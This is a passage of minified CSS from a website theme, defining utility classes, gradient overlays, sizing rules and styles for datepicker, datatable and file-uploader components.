(min-width:1480px){.col-wd-9dot2{flex:0 0 76.66667%;max-width:76.66667%}.col-wd-8dot5,.col-wd-8gdot5{flex:0 0 70.83333%;max-width:70.83333%}.col-wd-4dot1{flex:0 0 34.16667%;max-width:34.16667%}.col-wd-7dot9{flex:0 0 65.83333%;max-width:65.83333%}.col-wd-5dot5{flex:0 0 45.83333%;max-width:45.83333%}.col-wd-9dot5{flex:0 0 79.16667%;max-width:79.16667%}}@media (min-width:1200px){.container-fluid{padding-left:3.75rem;padding-right:3.75rem}}[class*=gradient-overlay-half]{position:relative;z-index:1}[class*=gradient-overlay-half]:before{bottom:0;content:"";height:100%;position:absolute;right:0;top:0;transition:all .2s ease-in-out;width:100%;z-index:-1}.gradient-overlay-half-primary-video-v1:before{z-index:2}.gradient-overlay-half-primary-v1:before,.gradient-overlay-half-primary-video-v1:before{background-image:linear-gradient(150deg,rgba(45,21,130,.9),rgba(25,160,255,.85));background-repeat:repeat-x}.gradient-overlay-half-primary-v2:before{background-image:linear-gradient(30deg,rgba(25,160,255,.85),rgba(45,21,130,.9));background-repeat:repeat-x}.gradient-overlay-half-info-v1:before{background-image:linear-gradient(0deg,rgba(41,124,187,.92),rgba(0,223,252,.92));background-repeat:repeat-x}.gradient-overlay-half-dark-v1:before{background-image:linear-gradient(0deg,#3b444f,transparent 75%);background-repeat:repeat-x}.gradient-overlay-half-dark-v2:before{background-image:linear-gradient(150deg,rgba(56,78,98,.675),rgba(119,131,143,.3));background-repeat:repeat-x}.gradient-overlay-half-bg-gradient:before{background:linear-gradient(180deg,#1e2022,transparent 50%)}.gradient-overlay-half-bg-gradient:hover:before{background:linear-gradient(180deg,#1e2022,transparent 75%)}.gradient-overlay-half-bg-gradient-v1:before{background:linear-gradient(180deg,#484848,transparent 75%)}.gradient-overlay-half-bg-gradient-v2:before{background-color:#20274d;opacity:.4}.gradient-overlay-half-bg-gradient-v2.gradient-overlay:hover:before{background:none}.gradient-overlay-half-bg-gradient-v3:before{background:linear-gradient(180deg,#1e2022,transparent 50%)}.gradient-overlay-half-bg-gradient-v4:before{background:linear-gradient(160deg,#1e2022 -18%,transparent 90%)}.gradient-overlay-half-bg-gradient-v5{z-index:0}.gradient-overlay-half-bg-gradient-v5:before{background:linear-gradient(0deg,#131313 6%,hsla(0,0%,7%,.2) 72%,rgba(34,34,34,0) 89%,rgba(44,44,44,0));z-index:0}.gradient-overlay-half-bg-gradient-v6{z-index:0}.gradient-overlay-half-bg-gradient-v6:before{border-radius:.188rem;z-index:0}.gradient-overlay-half-bg-gradient-v6:before,.gradient-overlay-half-bg-gradient-v7:before{background:linear-gradient(0deg,#131313 6%,hsla(0,0%,7%,.2) 72%,rgba(34,34,34,0) 89%,rgba(44,44,44,0))}.gradient-overlay-half-bg-gradient-v7:before{z-index:inherit}.gradient-overlay:after{background-color:#297cbb;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.gradient-overlay:hover:after{opacity:.4;transition-duration:.5s;z-index:-1}.gradient-overlay-half-bg-orange:before{background-color:#ff9500;opacity:.85}[class*=gradient-overlay-half-bg-dark]:before{background-color:#000;opacity:.7}.gradient-overlay-half-bg-dark-v1:before{opacity:.6}.gradient-overlay-half-bg-blue-light:before{background-color:#297cbb;opacity:.8}.gradient-overlay-half-bg-grayish-blue:before{background-color:#3b444f;opacity:.8}.gradient-overlay-half-bg-blue:before{background-color:#7eadfb;opacity:.4}.gradient-overlay-half-bg-violet:before{background-color:rgba(73,16,128,.64)}.gradient-overlay-half-black-gradient:before{background-color:#18181a;opacity:.5}.gradient-overlay-half-gray-gradient:before{background-color:#3b444f;opacity:.6}.gradient-overlay-half-blue-gradient:before{background-color:#1a2b49;opacity:.4}.gradient-overlay-half-sapphire-gradient:before{background-color:#002568;opacity:.7}.gradient-overlay-half-bg-violet-light:before{background-color:#ac5ef1;opacity:.7}.gradient-overlay-half-white-gradient:before{background-color:#fff;opacity:.15}.gradient-overlay-half-bg-catalina-blue:before{background-color:#16142d;opacity:.4}.gradient-overlay-half-bg-charcoal-gray:before{background-color:#484848;opacity:.5}.gradient-overlay-half-bg-white:before{background-color:#fff;opacity:1}.gradient-overlay-half-bg-white:hover:before{opacity:0}.gradient-overlay-half-bg-white:hover h6,.gradient-overlay-half-bg-white:hover i,.gradient-overlay-half-bg-white:hover span{color:#fff!important}.collapsed.text-gradient:before{background:linear-gradient(180deg,transparent,#fff 50%);bottom:30px;content:"";height:80px;left:0;opacity:.7;position:absolute;right:0;width:100%}.u-media-viewer__dark:before{background-color:rgba(11,13,16,.8);border-radius:3px;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.link,.link__icon{display:inline-block}.link__icon{background-color:rgba(41,124,187,.1);border-radius:50%;color:#297cbb;font-size:1rem;height:1.375rem;line-height:.7;position:relative;text-align:center;transition:.3s;vertical-align:middle;width:1.375rem}.link__icon-inner{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.link:hover .link__icon{transform:rotate(90deg)}.link-collapse[aria-expanded=false] .link-collapse__default{display:inline-block}.link-collapse[aria-expanded=false] .link-collapse__active,.link-collapse[aria-expanded=true] .link-collapse__default{display:none}.link-collapse[aria-expanded=true] .link-collapse__active{display:inline-block}.link-light{border-bottom:1px dashed hsla(0,0%,100%,.7);color:hsla(0,0%,100%,.7)}.link-light:hover{border-color:hsla(0,0%,100%,.7);color:#fff}.link-muted{border-bottom:1px dashed #97a4af;color:#8c98a4}.link-muted:hover{border-color:#1b527c}.link-muted__toggle-default{display:inline-block}.link-muted.toggled .link-muted__toggle-default,.link-muted__toggle-toggled{display:none}.link-muted.toggled .link-muted__toggle-toggled{display:inline-block}.link-white{border-bottom:1px dashed #fff;color:#fff}.link-white:hover{color:#fff}.link-collapse-custom[aria-expanded=false]{position:static}.link-collapse-custom[aria-expanded=false]:before{background-image:linear-gradient(180deg,transparent 40%,#fff 99%);background-repeat:repeat-x;bottom:74px;height:auto;z-index:1}.fill-none{fill:none!important}.fill-white{fill:#fff!important}.fill-dark{fill:#3b444f!important}.fill-primary{fill:#297cbb!important}.fill-primary-lighter{fill:#19a0ff!important}.fill-primary-darker{fill:#196eff!important}.fill-success{fill:#00c9a7!important}.fill-success-lighter{fill:#13d7b6!important}.fill-info{fill:#00dffc!important}.fill-danger{fill:#de4437!important}.fill-danger-lighter{fill:#ec5245!important}.fill-warning{fill:#ffc107!important}.fill-warning-lighter{fill:#fdd14e!important}.fill-warning-darker{fill:#efa02e!important}.fill-gray-200{fill:#f8fafd!important}.fill-gray-300{fill:#e7eaf3!important}.fill-gray-400{fill:#bdc5d1!important}.fill-gray-500{fill:#97a4af!important}.fill-gray-600{fill:#8c98a4!important}.stop-color-white{stop-color:#fff!important}.stop-color-primary{stop-color:#297cbb!important}.stop-color-primary-darker{stop-color:#196eff!important}.stop-color-primary-lighter{stop-color:#19a0ff!important}.stop-color-warning{stop-color:#ffc107!important}.stop-color-danger{stop-color:#de4437!important}.stop-color-info{stop-color:#00dffc!important}.stop-color-indigo{stop-color:#2d1582!important}.stroke-white{stroke:#fff!important}.stroke-primary{stroke:#297cbb!important}.stroke-primary-lighter{stroke:#19a0ff!important}.stroke-primary-darker{stroke:#196eff!important}.stroke-success{stroke:#00c9a7!important}.stroke-danger{stroke:#de4437!important}.stroke-warning{stroke:#ffc107!important}.stroke-info{stroke:#00dffc!important}.stroke-gray-200{stroke:#f8fafd!important}.stroke-gray-300{stroke:#e7eaf3!important}.stroke-gray-400{stroke:#bdc5d1!important}.stroke-gray-500{stroke:#97a4af!important}.bg-img-hero{background-position:top}.bg-img-hero,.bg-img-hero-bottom{background-repeat:no-repeat;background-size:cover}.bg-img-hero-bottom{background-position:bottom}.bg-img-hero-center,.bg-img-hero-fixed{background-position:50%;background-repeat:no-repeat;background-size:cover}.bg-img-hero-fixed{background-attachment:fixed}.bg-color-1{background-color:#5392f9}.bg-color-2{background-color:#ebf0f7}.bg-primary-darken{background-color:#0f2e46}.rounded-pill{border-radius:6.1875rem}.rounded-xs{border-radius:.188rem}.rounded-top-pill{border-top-left-radius:6.1875rem;border-top-right-radius:6.1875rem}.rounded-right-pill{border-bottom-right-radius:6.1875rem;border-top-right-radius:6.1875rem}.rounded-bottom-pill{border-bottom-left-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.rounded-left-pill{border-bottom-left-radius:6.1875rem}.rounded-left-pill,.rounded-top-left-pill{border-top-left-radius:6.1875rem}.rounded-bottom-left-pill{border-bottom-left-radius:6.1875rem}.rounded-pseudo,.rounded-pseudo:after,.rounded-pseudo:before{border-radius:.3125rem}.rounded-top-pseudo,.rounded-top-pseudo:after,.rounded-top-pseudo:before{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}@media (min-width:1200px){.border-xl-0{border:0!important}.border-xl-top-0{border-top:0!important}.border-xl-right-0{border-right:0!important}.border-xl-bottom-0{border-bottom:0!important}.border-xl-left-0{border-left:0!important}.border-xl{border:1px solid #e7eaf3!important}.border-xl-top{border-top:1px solid #e7eaf3!important}.border-xl-right{border-right:1px solid #e7eaf3!important}.border-xl-bottom{border-bottom:1px solid #e7eaf3!important}.border-xl-left{border-left:1px solid #e7eaf3!important}}@media (min-width:992px){.border-lg-0{border:0!important}.border-lg-top-0{border-top:0!important}.border-lg-right-0{border-right:0!important}.border-lg-bottom-0{border-bottom:0!important}.border-lg-left-0{border-left:0!important}.border-lg{border:1px solid #e7eaf3!important}.border-lg-top{border-top:1px solid #e7eaf3!important}.border-lg-right{border-right:1px solid #e7eaf3!important}.border-lg-bottom{border-bottom:1px solid #e7eaf3!important}.border-lg-left{border-left:1px solid #e7eaf3!important}}.border-color-white{border-color:hsla(0,0%,100%,.149)!important}.border-color-3{border-color:#ebf0f7}.border-color-1{border-color:#eaeaea!important}.border-color-7{border-color:#e4e4e4!important}.border-color-8{border-color:#ebf0f7!important}.border-color-13{border-color:#b3b1ae!important}.border-color-11{border-color:#dce3ec!important}.border-color-2{border-color:#67747c}.border-color-14{border-color:#3c3c3c!important}@media (min-width:992px){.border-lg-bottom{border-bottom:1px solid #ebf0f7}}.destination{position:relative}.destination:after{background-color:#fff;bottom:-2px;content:"";height:1px;left:0;position:absolute;width:50px}.border-width-1{border-width:1px!important}.border-width-2{border-width:2px!important}.border-width-3{border-width:3px!important}.rounded-border,.rounded-border:after,.rounded-border:before{border-radius:.188rem}.border-radius-2{border-radius:2px!important}.border-radius-3{border-radius:3px!important}.border-radius-5{border-radius:5px!important}.border-bottom{border-bottom:1px solid #ebf0f7}@media (min-width:576px){.border-bottom-sm{border-bottom:1px solid #ebf0f7}}@media (min-width:768px){.border-bottom-md{border-bottom:1px solid #ebf0f7}}@media (min-width:992px){.border-bottom-lg{border-bottom:1px solid #ebf0f7}}@media (min-width:1200px){.border-bottom-xl{border-bottom:1px solid #ebf0f7}}@media (min-width:1480px){.border-bottom-wd{border-bottom:1px solid #ebf0f7}}.border-bottom-1{border-bottom:2px solid #c6cdd6!important}.top-0{top:0}.right-0{right:0}.top-90{top:90%}.bottom-0{bottom:0}.left-n100{left:-100%}.left-0{left:0}.bottom-n66{bottom:-66px}.bottom-n86{bottom:-86px}@media (min-width:768px){.top-md-0{top:0}.right-md-0{right:0}.bottom-md-0{bottom:0}.left-md-0{left:0}.position-md-absolute{position:absolute}}@media (min-width:992px){.top-lg-0{top:0}.right-lg-0{right:0}.bottom-lg-0{bottom:0}.left-lg-0{left:0}.position-lg-absolute{position:absolute}}.btn-position{bottom:0;position:absolute;right:0;transform:translateX(23px)}.content-centered-y{position:absolute;top:50%;transform:translateY(-50%)}@media (min-width:768px){.content-centered-y--md{position:absolute;top:50%;transform:translateY(-50%)}}@media (min-width:992px){.content-centered-y--lg{position:absolute;top:50%;transform:translateY(-50%)}}.flex-center-between{align-items:center;display:flex;justify-content:space-between}.flex-content-center{justify-content:center}.flex-content-center,.flex-horizontal-center{align-items:center;display:flex}.position-absolute-center{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}@media (min-width:1200px){.position-50-horizontal{transform:translate(-35%);transition:all .2s ease-in-out}.position-50-hover:hover .position-50-horizontal{transform:translate(0)}}.ml-n2{margin-left:-.5rem}.ml-n3{margin-left:-1rem}.mr-n2{margin-right:-.5rem}.mt-n1{margin-top:-.25rem}.mt-n5{margin-top:-2rem}.mt-n6{margin-top:-2.5rem}.mt-n9{margin-top:-4rem}.mt-n23{margin-top:-10rem}.mb-n3{margin-bottom:-1rem}.mb-n9{margin-bottom:-4rem}.mx-gutters-1{margin-left:-.25rem;margin-right:-.25rem}.mx-gutters-1>.col,.mx-gutters-1>[class*=col-]{padding-left:.25rem;padding-right:.25rem}.mx-gutters-2{margin-left:-.5rem;margin-right:-.5rem}.mx-gutters-2>.col,.mx-gutters-2>[class*=col-]{padding-left:.5rem;padding-right:.5rem}.opacity-md{opacity:.2}.opacity-4{opacity:.4}.opacity-6{opacity:.6}.opacity-7{opacity:.7}.opacity-9{opacity:.9}@media (min-width:992px){.overflow-lg-visible{overflow:visible!important}}.shadow-primary-lg{box-shadow:0 0 50px rgba(41,124,187,.4)!important}.shadow-soft{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)!important}.shadow-none{box-shadow:none!important}.shadow-hover-2:active,.shadow-hover-2:focus,.shadow-hover-2:hover{box-shadow:0 0 10px 1px rgba(0,0,0,.3)}.shadow-hover-2.tab-card:hover{box-shadow:0 0 10px 1px rgba(0,0,0,.1)}.tab-shadow{box-shadow:0 14px 50px 0 rgba(32,32,32,.15)}.shadow-hover-3:hover,.slick-shadow{box-shadow:0 0 10px 1px rgba(0,0,0,.1)}.shadow-5{box-shadow:0 0 50px 0 rgba(32,32,32,.15)}.hover-shadow-none:hover{box-shadow:none}.shadow-6{box-shadow:0 1px 4px 0 rgba(27,32,50,.3)}.min-width-3{min-width:1rem!important}.min-width-4{min-width:1.5rem!important}.min-width-200{min-width:12.5rem}.max-width-3{max-width:1rem!important}.max-width-4{max-width:1.5rem!important}.max-width-5{max-width:2rem!important}.max-width-6{max-width:2.5rem!important}.max-width-8{max-width:3.5rem}.max-width-9{max-width:4rem}.max-width-10{max-width:4.5rem}.max-width-15{max-width:7rem}.max-width-27{max-width:13rem}.max-width-35{max-width:17rem}.max-width-40{max-width:19.5rem;max-width:2.5rem}.max-width-960{max-width:60rem}@media (min-width:1200px){.max-width-960{min-width:60rem}}.min-width-112{min-width:7rem}.min-width-170{min-width:10.625rem}@media (min-width:768px){.min-width-290{min-width:18.125rem}.min-width-256{min-width:16rem}.max-width-155{max-width:9.6875rem!important}}.min-width-130{min-width:8.125rem}.min-width-220{min-width:13.75rem}.min-width-250{min-width:15.625rem}.min-width-284{min-width:17.75rem}.max-width-580{max-width:36.25rem}.width-200{width:12.5rem}.width-30{width:1.875rem}.max-width-235{max-width:14.688rem}.min-width-178{min-width:11.125rem}.min-width-300{min-width:18.75rem}@media (max-width:575.98px){.w-max-100{width:100%!important}}@media (max-width:767.98px){.w-max-sm-100{width:100%!important}}@media (max-width:991.98px){.w-max-md-100{width:100%!important}}@media (max-width:1199.98px){.w-max-lg-100{width:100%!important}}@media (max-width:1479.98px){.w-max-xl-100{width:100%!important}}.w-max-wd-100{width:100%!important}.min-width-254{min-width:15.875rem}@media (min-width:1200px){.min-width-xl-447{min-width:27.938rem}}.width-51{width:3.188rem}.width-135{width:8.438rem!important}.width-25{width:1.563rem}.width-35{width:2.188rem}.width-36{width:36px}.width-40{width:2.5rem}.width-45{width:2.813rem}.width-50{width:3.125rem}.width-80{width:5rem}.width-90{width:5.625rem}.width-223{width:13.875rem!important}.width-100vw{width:100vw}@media (min-width:1200px){.min-width-xl-100{min-width:100%}}.max-width-650{max-width:38.125rem}.max-width-810{max-width:50.625rem}.width-260{width:16.25rem}@media (min-width:992px) and (max-width:1199.98px){.width-lg-200{width:12.5rem!important}}.width-60{width:3.75rem}.max-height-200{max-height:12.5rem}.width-70{width:4.375rem}.width-190{width:11.875rem}@media (min-width:1480px){.width-960{width:60rem}}.min-width-190{min-width:11.875rem}.height-30vh{height:30vh}.height-40vh{height:40vh}.height-60vh{height:60vh}.height-100vh{height:100vh}.height-570{height:35.625rem}.height-100vh-72{height:calc(100vh - 72px)}@media (min-width:992px){.height-100vh-main{height:calc(100vh - 194px)}}@media (min-width:1200px){.height-100vh-main{height:calc(100vh - 214px)}}@media (min-width:992px){.height-100vh-main-1{height:calc(100vh - 80px)}.height-100vh-main-2{height:calc(100vh - 155px)}}.height-4{height:.25rem}.height-25{height:1.563rem}.height-35{height:2.188rem}.height-36{height:36px}.height-40{height:2.5rem}.height-45{height:2.813rem}.height-50{height:3.125rem}.height-51{height:3.188rem}.height-54{height:54px}.height-60{height:3.75rem}.min-height-60{min-height:3.75rem}.height-380{height:23.75rem}@media (max-width:991.98px){.height-350-md-down{height:21.875rem}}.height-400{height:25rem}.height-450{height:28.125rem!important}.max-height-100vh{max-height:100vh}.min-height-100vh{min-height:100vh}.min-height-50{min-height:3.125rem}.min-height-155{min-height:9.6875rem}.min-height-200{min-height:12.5rem}.min-height-230{min-height:14.375rem}.min-height-240{min-height:15rem}.min-height-350{min-height:21.875rem!important}.min-height-300{min-height:18.75rem}.min-height-380{min-height:23.75rem}.min-height-450{min-height:28.125rem}@media (min-width:768px){.min-height-458{min-height:28.625rem}.min-height-150,.min-height-458{-o-object-fit:cover;object-fit:cover}.min-height-150{min-height:9.375rem}}.min-height-500{min-height:31.25rem}.min-height-550{min-height:34.375rem}.min-height-600{min-height:37.5rem}.min-height-620{min-height:38.75rem}@media (max-width:1199.98px){.min-height-650{min-height:25rem}}@media (min-width:1200px){.min-height-650{min-height:40.625rem}}@media (max-width:1199.98px){.min-height-750{min-height:30rem}}@media (min-width:1200px){.min-height-750{min-height:46.875rem}}@media (max-width:1199.98px){.min-height-800{min-height:30rem}}@media (min-width:1200px){.min-height-800{min-height:50rem}}@media (max-width:991.98px){.min-height-720{min-height:26rem}}@media (min-width:992px){.min-height-720{min-height:45rem}}@media (max-width:1199.98px){.min-height-955{min-height:30rem}}@media (min-width:1200px){.min-height-955{min-height:59.688rem}}.min-height-960{min-height:60rem}@media (max-width:1479.98px){.min-height-960{min-height:32rem}}.max-height-760{max-height:47.5rem}@media (min-width:1480px){.height-760{height:47.5rem}}@media (min-width:576px){.height-sm-100vh{height:100vh}}@media (min-width:768px){.height-md-60vh{height:60vh}.height-md-100vh{height:100vh}.min-height-md-100vh{min-height:100vh}}@media (min-width:992px){.height-lg-100vh{height:100vh}.min-height-lg-auto{min-height:auto}.min-height-lg-100vh{min-height:100vh}}@media (min-width:1200px){.min-height-xl-100vh{min-height:100vh}}.height-110{height:110px;-o-object-fit:cover;object-fit:cover}@media (min-width:768px){.width-md-50{width:50%}}.m-b-n1{margin-bottom:-1px}.font-size-1{font-size:.875rem}.font-size-2{font-size:1.5rem}.font-size-3{font-size:2rem}.font-size-4{font-size:2.5rem}.font-size-5{font-size:3rem}.font-size-8{font-size:.5rem}.font-size-10{font-size:.625rem}.font-size-11{font-size:.688rem}.font-size-12{font-size:.75rem}.font-size-13{font-size:.813rem}.font-size-14{font-size:.875rem}.font-size-15{font-size:.938rem}.font-size-16{font-size:1rem}.font-size-17{font-size:1.063rem}.font-size-18{font-size:1.125rem}.font-size-19{font-size:1.188rem}.font-size-20{font-size:1.25rem}.font-size-21{font-size:1.313rem}.font-size-23{font-size:1.438rem}.font-size-24{font-size:1.5rem}.font-size-27{font-size:1.688rem!important}.font-size-30{font-size:1.875rem}.font-size-35{font-size:2.188rem}.font-size-40{font-size:2.5rem}.font-size-50{font-size:3.125rem}.font-size-41{font-size:2.563rem}.font-size-60{font-size:3.75rem}.font-size-22{font-size:1.375rem}@media (min-width:992px) and (max-width:1199.98px){.font-size-lg-16{font-size:1rem}}.font-size-25{font-size:1.563rem}.font-size-80{font-size:5rem}@media (max-width:575.98px){.font-size-xs-40{font-size:2.5rem!important}.font-size-xs-30{font-size:1.875rem!important}.font-size-xs-160{font-size:10rem!important}}@media (max-width:991.98px){.font-size-md-down-5{font-size:3rem}}@media (max-width:1199.98px){.font-size-lg-15{font-size:.938rem}}.font-size-200{font-size:12.5rem}@media (min-width:992px) and (max-width:1199.98px){.font-size-lg-120{font-size:7.5rem}}.font-weight-bold,.font-weight-medium,.font-weight-semi-bold{font-weight:500!important}@media (max-width:575.98px){.font-size-xs-20{font-size:1.25rem}.font-size-xs-28{font-size:1.75rem!important}}.text-lh-sm{line-height:1.2}.text-lh-md{line-height:1.8}.text-lh-1{line-height:1}.text-lh-2{line-height:2}.text-lh-3{line-height:3}.text-lh-inherit{line-height:1.5}.text-lh-1dot4{line-height:1.4}.text-lh-1dot6{line-height:1.6}.text-lh-1dot7{line-height:1.7}.text-lh-lg{line-height:1.9}.letter-spacing-2{letter-spacing:.125rem}.letter-spacing-3{letter-spacing:.188rem}.section-title{color:#3b444f;font-size:1.875rem;font-weight:500}.section-title:after{background-color:#297cbb;content:" ";display:block;height:.125rem;margin:1.5rem auto 0;width:2.5rem}.section-title-1{color:#fff;font-size:1.875rem;font-weight:700}.section-title-1:after{background-color:#fff;content:" ";display:block;height:.125rem;margin:1.5rem auto 0;width:2.5rem}.color-hover:hover{background:#ceac61!important}.color-hover:hover h6,.color-hover:hover i{color:#fff!important}.text-hover:hover{background:#f8bd5b!important}.text-hover:hover h6,.text-hover:hover span{color:#fff!important}.text-underline{text-decoration:underline}.line-clamp{-webkit-line-clamp:3.5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.text-white-70{color:hsla(0,0%,100%,.7)}.text-white-70[href]:hover{color:#fff}.text-primary-lighten{color:#63a8dd}@media (max-width:575.98px){.text-primary-max{color:#297cbb}}@media (max-width:767.98px){.text-primary-max-sm{color:#297cbb}}@media (max-width:991.98px){.text-primary-max-md{color:#297cbb}}@media (max-width:1199.98px){.text-primary-max-lg{color:#297cbb}}@media (max-width:1479.98px){.text-primary-max-xl{color:#297cbb}}.text-primary-max-wd{color:#297cbb}.card-title.text-dark:hover{color:#297cbb!important}.text-black{color:#3b444f}.text-color-1{color:#67747c}.text-color-13{color:#b3b1ae}.text-gray-14{color:#3c3c3c}.green-lighter{color:#b0d12b}.text-blue-lighter-1{color:#5392f9}.pagination-v2-arrow-color{color:#297cbb}.text-red-lighter-1{color:#ff5a5f}.text-dark-1{color:#1e2022}.text-gray-16{color:#18181b}.list-tab .list-link:hover i,.list-tab .list-link:hover span{color:#297cbb!important}.list-tab .list-link:active{border-left:2px solid #297cbb!important}.list-tab .list-link:active i,.list-tab .list-link:active span{color:#297cbb!important}.text-hover-primary:hover{background-color:#297cbb}.text-hover-primary:hover h6,.text-hover-primary:hover span{color:#fff!important}.hover-bg-gray-1:hover{background-color:#ebf0f7;transition:.3s}.transform-rotate-1{transform:rotate(-40deg);transform-origin:30% 20%}.transition-3d-hover{transition:all .2s ease-in-out}.transition-3d-hover:focus,.transition-3d-hover:hover{transform:translateY(-3px)}.rotate-90{transform:rotate(90deg)}.z-index-n1{z-index:-1}.z-index-2{z-index:2}.z-index-4{z-index:4}.flex-shrink-md-1{flex-shrink:1}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,25%,0)}to{opacity:1;transform:none}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,25%,0)}to{opacity:1;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes slideInUp{0%{transform:translate3d(0,10px,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInUp{0%{transform:translate3d(0,10px,0);visibility:visible}to{transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}.u-area-chart{line-height:0;position:relative}.u-area-chart .ct-point{stroke-width:.375rem}.u-area-chart__tooltip{background-color:#fff;border-radius:.3125rem;box-shadow:0 .375rem .9375rem .0625rem rgba(140,152,164,.2);color:#77838f;font-family:Rubik,Helvetica,Arial,sans-serif;font-size:.75rem;font-weight:400;padding:1rem}.u-area-chart__tooltip:before{border:8px #fff;margin-left:-.5rem}.u-area-chart__tooltip .chartist-tooltip-value{font-weight:600}.u-cubeportfolio .u-cubeportfolio__item{background-color:transparent;border:none;font-size:.875rem;margin:0;padding-left:.75rem;padding-right:.75rem;text-transform:capitalize}.u-cubeportfolio .u-cubeportfolio__item:first-child{padding-left:0}.u-cubeportfolio .u-cubeportfolio__item:last-child{padding-right:0}.u-cubeportfolio .u-cubeportfolio__item:hover{color:#3b444f}.u-cubeportfolio .u-cubeportfolio__item.cbp-filter-item-active{background-color:transparent;border:transparent;color:#297cbb}.u-cubeportfolio .cbp-l-loadMore-stop{color:#77838f;pointer-events:none}.u-cubeportfolio .cbp-caption-zoom .cbp-caption-activeWrap{background-color:rgba(41,124,187,.9)}.u-cubeportfolio--reveal-v1 .cbp-l-caption-body{transform:translateY(-100%);transition:.4s ease-in-out}.u-cubeportfolio--reveal-v1 .cbp-caption:hover .cbp-l-caption-body{transform:translateY(0)}.custombox-lock{overflow:auto}.u-custombox-no-scroll.custombox-lock{margin-right:1.0625rem;overflow:hidden}.u-datatable .dataTables_filter,.u-datatable .dataTables_info,.u-datatable .dataTables_length,.u-datatable .dataTables_paginate{display:none}.u-datatable__striped .odd{background-color:#f8fafd}.u-datatable .u-datatable__trigger{cursor:pointer}.u-datatable .u-datatable__trigger-icon:before{content:"\f107";display:inline-block;font-family:FontAwesome;font-weight:900;margin-right:.75rem;transform:rotate(-180deg)}.u-datatable__content td[colspan]{padding-left:0;padding-right:0}.u-datatable .opened .u-datatable__trigger-icon:before{content:"\f106"}.u-datatable__thead-icon{color:#bdc5d1;cursor:pointer;display:block;line-height:.7}.u-datatable__thead-icon:hover{color:#297cbb}.u-datepicker{position:relative}.u-datepicker .flatpickr-calendar{box-shadow:0 .375rem 1.5rem 0 rgba(140,152,164,.125);left:0!important;top:3.75rem!important}.u-datepicker .flatpickr-calendar:after,.u-datepicker .flatpickr-calendar:before{display:none}.u-datepicker .flatpickr-months{background-color:#297cbb;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;padding:.75rem;position:relative}.u-datepicker .flatpickr-months .cur-month,.u-datepicker .flatpickr-months .cur-year{color:#fff}.u-datepicker .flatpickr-current-month,.u-datepicker .flatpickr-next-month,.u-datepicker .flatpickr-prev-month{padding:0}.u-datepicker .flatpickr-next-month,.u-datepicker .flatpickr-prev-month{top:50%;transform:translateY(-50%)}.u-datepicker .flatpickr-prev-month.flatpickr-prev-month{left:.75rem}.u-datepicker .flatpickr-next-month.flatpickr-prev-month{left:.75rem;right:.75rem}.u-datepicker .flatpickr-next-month.flatpickr-next-month{right:.75rem}.u-datepicker .flatpickr-next-month svg,.u-datepicker .flatpickr-prev-month svg{fill:hsla(0,0%,100%,.7)}.u-datepicker .flatpickr-next-month:hover svg,.u-datepicker .flatpickr-prev-month:hover svg{fill:#fff}.u-datepicker .flatpickr-weekday{color:#3b444f;font-weight:500;text-transform:uppercase}.u-datepicker .flatpickr-day{border-color:transparent;color:#3b444f}.u-datepicker .flatpickr-day:focus,.u-datepicker .flatpickr-day:hover{background-color:rgba(41,124,187,.1);color:#297cbb}.u-datepicker .flatpickr-day.inRange{background-color:#e7eaf3;box-shadow:-.3125rem 0 0 #e7eaf3,.3125rem 0 0 #e7eaf3}.u-datepicker .flatpickr-day.today{background-color:#297cbb;color:#fff}.u-datepicker .flatpickr-day.nextMonthDay,.u-datepicker .flatpickr-day.prevMonthDay{color:#e7eaf3}.u-datepicker .flatpickr-day.nextMonthDay:focus,.u-datepicker .flatpickr-day.nextMonthDay:hover,.u-datepicker .flatpickr-day.prevMonthDay:focus,.u-datepicker .flatpickr-day.prevMonthDay:hover{background-color:#e7eaf3;color:#97a4af}.u-datepicker .flatpickr-day.disabled{color:#e7eaf3}.u-datepicker .flatpickr-day.disabled:hover{background-color:#e7eaf3;color:#97a4af}.u-datepicker .flatpickr-day.selected{border-color:#297cbb}.u-datepicker .flatpickr-day.selected,.u-datepicker .flatpickr-day.selected:focus.nextMonthDay,.u-datepicker .flatpickr-day.selected:focus.prevMonthDay,.u-datepicker .flatpickr-day.selected:hover.nextMonthDay,.u-datepicker .flatpickr-day.selected:hover.prevMonthDay{background-color:transparent;color:#297cbb}.u-datepicker .flatpickr-day.selected.endRange,.u-datepicker .flatpickr-day.selected.startRange{background-color:#297cbb;color:#fff}.u-datepicker .numInputWrapper span.arrowDown,.u-datepicker .numInputWrapper span.arrowUp{display:none}.u-datepicker .numInputWrapper:hover{background-color:transparent}.u-datepicker--top .flatpickr-calendar{bottom:3.5rem!important;top:auto!important}.dzsparallaxer{color:inherit}.u-fancybox-theme .fancybox-content{bottom:0;left:0;position:absolute;right:0;top:0}.u-fancybox-theme .fancybox-slide--iframe .fancybox-content{position:static}.u-fancybox-theme .fancybox-bg{background-color:#3b444f}.fancybox-controls--canzoomIn .fancybox-placeholder,.fancybox-controls--canzoomOut .fancybox-placeholder{cursor:inherit}.fancybox-slide.has-animation{display:block}.fancybox-is-sliding .fancybox-slide.has-animation,.fancybox-slide--current.has-animation,.fancybox-slide--next.has-animation,.fancybox-slide--previous.has-animation{display:none}.fancybox-is-sliding .fancybox-slide.has-animation.animated,.fancybox-slide--current.has-animation.animated,.fancybox-slide--next.has-animation.animated,.fancybox-slide--previous.has-animation.animated{display:block}.u-blur-30{filter:blur(30px)}.fileuploader{margin-top:0}.u-fileuploader-input{background:#fff;border:2px dashed #e7eaf3;border-radius:.3125rem;cursor:pointer;display:block;padding:2rem 0;text-align:center}.u-fileuploader-input__icon{color:#297cbb;display:block;font-size:2.5rem}.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__icon,.u-fileuploader-input__inner{transition:all .3s 